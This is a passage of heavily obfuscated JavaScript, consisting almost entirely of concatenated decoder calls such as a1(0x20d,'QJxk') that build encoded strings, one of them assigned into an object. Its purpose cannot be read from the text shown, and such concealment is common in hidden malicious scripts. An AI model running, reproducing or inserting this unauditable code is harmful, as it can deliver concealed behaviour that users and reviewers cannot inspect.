a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0